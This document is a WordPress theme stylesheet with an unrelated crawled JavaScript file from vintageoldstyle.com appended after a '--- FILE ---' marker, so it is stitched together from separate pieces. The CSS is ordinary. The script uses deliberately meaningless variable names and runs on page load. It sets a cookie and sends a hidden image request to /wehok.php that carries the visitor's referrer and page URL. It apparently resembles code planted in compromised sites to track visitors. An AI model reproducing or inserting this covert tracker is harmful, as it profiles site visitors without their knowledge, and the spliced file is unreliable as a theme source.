#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: #222;
  color: #eee;
  padding: 8px 20px;
}
#primary-navigation li {
  float: none;
  position: relative;
  clear: none;
  display: inline;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation .nav .caret {
  display: none;
}
#primary-navigation a {
  display: inline-block;
  color: black;
  text-decoration: none;
  text-shadow: none;
  margin-right: 0;
  font-size: 16px;
  padding: 13px 10px;
  font-weight: bold;
  background: rgba(183, 172, 82, 0.5);
  text-transform: uppercase;
  -webkit-font-smoothing: antialiased;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
#primary-navigation a:hover {
  background: none;
}
#primary-navigation ul ul a {
  border-bottom: none;
  font-weight: lighter;
  font-size: 13px;
}
#primary-navigation ul ul a:hover {
  border-bottom: none;
  background: none;
}
#primary-navigation li {
  transition-delay: 0s !important;
  -webkit-transition-delay: 0s;
}
#primary-navigation li:hover > a {
  background: rgba(0, 0, 0, 0.6);
  color: white;
}
#primary-navigation ul ul li:hover > a {
  background: rgba(51, 51, 51, 0.55);
  color: #FFF !important;
  border-bottom: none;
  padding: 5px 20px;
  color: black;
  border-top: none;
}
/* 5. Navigation Menu 
-------------------------------------------------------	*/
.default-nav-wrapper {
  display: none;
}
#sidr {
  overflow: visible;
  overflow-y: scroll;
}
/* Default Navigation */
#site-navigation {
  clear: both;
  margin-bottom: 30px;
  padding-bottom: 0px;
  /*
   	.current_page_item > a {
		background: @menu-hover;
		border-top: solid 3px #222;
		padding-top: 12px; 
	}
*/
}
#site-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#site-navigation ul li:hover > ul {
  /* Dropdown*/
  /* display: block; */
}
#site-navigation ul ul {
  display: none;
  float: left;
  position: absolute;
  left: 100%;
  z-index: 99999;
  margin-top: -50px;
  background: rgba(0, 0, 0, 0.8);
  height: auto;
}
#site-navigation ul ul a {
  color: #eee;
}
#site-navigation ul ul ul {
  position: absolute;
  left: 100%;
  margin-top: -50px;
}
#site-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #eee;
  padding: 4px 20px;
}
#site-navigation ul ul a:hover {
  border-top: 0px;
  box-shadow: none;
  padding: 0px 20px;
}
#site-navigation li {
  display: block;
}
#site-navigation a {
  display: block;
  color: #b7ac52;
  text-decoration: none;
  font-weight: normal;
  padding: 0px 15px;
}
#site-navigation a:hover {
  border-top: none;
  padding: 0px 15px;
  box-shadow: none;
  background: #b7ac52;
  color: black;
}
#site-navigation li:hover > a {
  color: #000;
  background: #b7ac52;
  box-shadow: none;
}
#site-navigation ul ul li:hover > a {
  border-top: none;
  padding: 4px 20px;
  color: #000;
  background: rgba(183, 172, 82, 0.75);
}
/* Small menu */
.menu-toggle {
  display: none;
  cursor: pointer;
}
/* 6. Slider
-------------------------------------------------*/
.slider-wrapper {
  margin: auto;
  margin-top: 15px;
  background: rgba(183, 172, 82, 0.5);
  padding-top: 15px;
  margin-bottom: 40px;
}
.slider-page-wrapper {
  background: #eee;
  padding: 15px;
}
.slide-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #fff;
}
.nivo-caption {
  max-width: 750px;
  min-width: 200px;
  overflow: hidden;
  bottom: 15px;
  left: 10px;
  background: rgba(183, 172, 82, 0.65) !important;
}
.nivo-html-caption {
  display: none;
}
div.slide-title {
  font-size: 36px;
  display: block;
}
div.slide-description {
  font-family: Helvetica, Arial, sans-serif;
}
.nivo-imageLink {
  z-index: 99999;
}
@media screen and (max-width: 768px) {
  div.slide-title {
    font-size: 18px;
  }
  div.slide-description {
    font-size: 13px;
  }
}
/* 7. Content 
------------------------------------------------------- */
#content {
  background: white;
  border-top: solid 4px #b7ac52;
  padding: none;
  margin-right: 0px;
  margin-left: 0px;
}
/* 7.1 Primary 
------------------------------------------------------- */
#primary {
  padding: 0 15px;
}
#primary .icon-time:before,
#primary .icon-user:before {
  color: #b7ac52 !important;
}
#primary .icon-user:before {
  margin-left: 8px;
}
#primary .byline {
  display: inline;
}
.single .entry-content,
.page .entry-content {
  border-bottom: solid 1px #eee;
  margin-bottom: 20px;
  padding-bottom: 13px;
}
.single footer.entry-meta,
.page footer.entry-meta {
  display: block;
  margin-bottom: 20px;
}
article.archive .article-rest {
  margin: auto;
}
.featured-thumb {
  margin: auto;
  margin-top: 35px;
  overflow: hidden;
  padding: 0px;
}
.featured-thumb .img-meta {
  position: absolute;
  z-index: 9999;
  background: rgba(232, 215, 77, 0);
  width: 100%;
  height: 100%;
  left: 0px;
  display: none;
  text-align: center;
}
.featured-thumb .img-meta .meta-icon {
  display: inline-block;
  font-size: 24px;
  width: 36px;
  background: #a19115;
  border-radius: 4px;
  margin-top: 100px;
}
.featured-thumb .img-meta .meta-link {
  padding: 15px 25px;
  color: #736c30;
}
.featured-thumb .img-meta .meta-link:hover {
  color: #e8d74d;
  text-decoration: none;
}
.featured-thumb .img-meta .meta-link i {
  position: relative;
  left: -19px;
}
.featured-thumb .img-meta .meta-link .icon-link {
  left: -17px;
}
.featured-thumb:hover .img-meta {
  background: rgba(232, 215, 77, 0.65);
}
.featured-thumb:hover img {
  -webkit-transform: scale(1.05);
  opacity: 0.8;
}
.featured-thumb img {
  box-shadow: 0px 1px 2px #444;
  border-top: solid 5px rgba(232, 215, 77, 0.8);
  margin-bottom: 0px;
  transition: 0.4s all ease;
  min-width: 100%;
  height: auto;
}
@media screen and (max-width: 767px) {
  .featured-thumb {
    margin-bottom: 20px;
    float: none;
  }
}
.archive .entry-title a {
  font-size: 26px;
  color: #000000;
}
.archive .entry-title a:hover {
  color: #e8d74d;
}
.archive .entry-meta {
  font-size: small;
  color: #b7ac52;
}
.archive .entry-meta .posted-on {
  margin-right: 6px;
}
.featured-image-single {
  text-align: center;
}
.featured-image-single img {
  max-width: 80%;
  border: solid 5px #ffffff;
  box-shadow: 0px 2px 2px #888;
  margin-bottom: 15px;
}
@media screen and (max-width: 480px) {
  .featured-thumb .img-meta .meta-icon {
    margin-top: 30px;
  }
}
/* 7.2 Secondary 
------------------------------------------------------- */
#secondary,
#footer-sidebar {
  padding: 20px 10px;
}
#secondary ul,
#footer-sidebar ul {
  list-style: none;
  margin-left: 5px;
}
#secondary ul li:before,
#footer-sidebar ul li:before {
  margin-right: 5px;
  content: "\f0da";
  font-family: "FontAwesome";
  color: #b7ac52;
}
#secondary ul ul,
#footer-sidebar ul ul {
  margin-left: 15px;
}
#secondary ul ul li:before,
#footer-sidebar ul ul li:before {
  content: "\f111";
  font-size: 5px;
  position: relative;
  top: -3px;
}
#secondary ul ul ul,
#footer-sidebar ul ul ul {
  margin-left: 5px;
}
#secondary .widget_recent_entries li:before,
#footer-sidebar .widget_recent_entries li:before {
  content: "\f0f6";
}
#secondary .widget_recent_entries li,
#footer-sidebar .widget_recent_entries li {
  border-bottom: solid 1px #f3f1e2;
  padding: 5px 0px;
}
#secondary .widget_recent_comments li:before,
#footer-sidebar .widget_recent_comments li:before {
  content: "\f075";
  font-size: 12px;
  position: relative;
  top: -2px;
}
#secondary .widget_calendar caption,
#footer-sidebar .widget_calendar caption {
  font-weight: bold;
  margin-bottom: 7px;
}
#secondary .widget_calendar table,
#footer-sidebar .widget_calendar table {
  padding: 5px;
  text-align: center;
  background: #fff;
}
#secondary .widget_calendar thead,
#footer-sidebar .widget_calendar thead {
  border-bottom: solid 1px #e8d74d;
}
#secondary .widget_calendar thead th,
#footer-sidebar .widget_calendar thead th {
  background: #ddd;
  padding: 5px;
  text-align: center;
}
#secondary .widget_calendar tr td,
#footer-sidebar .widget_calendar tr td {
  padding: 8px !important;
  background: #eee;
  margin: 4px;
  text-align: center;
}
#secondary .widget_calendar #prev,
#footer-sidebar .widget_calendar #prev {
  text-align: left;
}
#secondary .widget_calendar #next,
#footer-sidebar .widget_calendar #next {
  text-align: right;
}
#secondary h1.widget-title,
#footer-sidebar h1.widget-title {
  font-size: 20px;
  font-weight: normal;
  border-bottom: solid 4px #e8d74d;
  background: #fafafa;
  padding: 5px;
  margin-top: 0px;
}
#secondary .widget_search,
#footer-sidebar .widget_search {
  padding-top: 5px !important;
}
#secondary .widget_search label,
#footer-sidebar .widget_search label {
  width: 100%;
}
#secondary .widget_search form,
#footer-sidebar .widget_search form {
  padding: 10px 5px;
}
#secondary .widget_search input[type=submit],
#footer-sidebar .widget_search input[type=submit] {
  display: inline-block;
}
#secondary .widget_search input[type=text],
#footer-sidebar .widget_search input[type=text] {
  display: block;
  width: 84%;
  position: relative;
  left: 30px;
  border-radius: 0;
}
#secondary select#cat,
#footer-sidebar select#cat {
  margin-bottom: 10px;
  margin-left: 10px;
}
#secondary .widget,
#footer-sidebar .widget {
  background: #fafafa;
  border: solid 1px #eee;
  margin-top: 15px;
  padding-top: 0px;
}
#secondary .widget > div,
#footer-sidebar .widget > div {
  padding: 7px;
}
/* 8. Pagination
-----------------------------------------------*/
.pagination {
  margin: 20px 0;
  width: 100%;
  margin-left: -20px;
  text-align: center;
  clear: both;
}
.pagination ul {
  list-style: none;
  display: inline-block;
  text-align: center;
  margin-bottom: 0;
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a {
  color: #eeeeee;
  transition: all 0.4s ease;
}
.pagination ul > li > a .next {
  float: right;
}
.pagination ul > li > a:hover {
  color: #b7ac52;
  background: #eee;
}
.pagination .current {
  background: #eddb48;
}
.pagination ul  > li  > a,
.pagination ul  > li  > span {
  float: left;
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  background-color: #ffffff;
  border: solid 1px #f1f1f1;
  border-left-width: 0;
  display: inline-block;
  color: #868683;
}
.pagination ul  > li:first-child  > a,
.pagination ul  > li:first-child  > span {
  border-left-width: 1px;
}
.pagination ul  > li:last-child  > a,
.pagination ul  > li:last-child  > span {
  border-rigth-width: 1px;
}
/* 9. Footer 
------------------------------------------------------- */
#colophon {
  background: #ffffff;
  padding: 10px;
  border-top: solid 1px #ddd;
  border-bottom: solid 4px #ddd;
  width: auto;
  margin-left: 0px;
  margin-right: 0px;
}
#footertext {
  float: right;
  text-align: right;
}
/* 9. HTML Markup & Formatting
--------------------------------------------------- */
article table {
  background: #f7f7f7;
}
article table td {
  padding: 5px;
  border: solid 1px #eee;
}
article table th {
  padding: 5px;
  background: #ccc;
  border: solid 1px #ccc;
}
/* 11. Widgets Style
---------------------------------------------------- */
.rp-item {
  display: block;
  clear: both;
  overflow: auto;
  margin-bottom: 5px;
  border-bottom: solid 1px #f3f1e2;
  padding-bottom: 5px;
}
.rp-item:before {
  content: none !important;
}
.rp-thumb {
  float: left;
  width: 64px;
  margin-right: -5px;
  margin-top: 3px;
}
.rp-thumb img {
  width: 48px;
  border: solid 2px #eee;
  border-radius: 2px;
}
.rp-thumb rp-title {
  clear: none;
}
.rp-thumb rp-title a {
  display: block;
}
/* 12. Comments
---------------------------------------------------------- */
#respond input[type=text] {
  max-width: 450px;
}
#comments ol.comment-list {
  list-style: none;
}
#comments li.comment {
  border: solid 1px #fbfbfb;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f1f1f1;
}
#comments .vcard img {
  border: solid 4px #ffffff;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .comment-metadata {
  font-weight: bold;
}
/*
 @media screen and (max-width:992px) {
	 .vcard img {
		 width: 100px !important;
		 height: auto;
	 }
 }
*/
@media screen and (max-width: 467px) {
  #comments li.comment {
    margin-left: -7%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
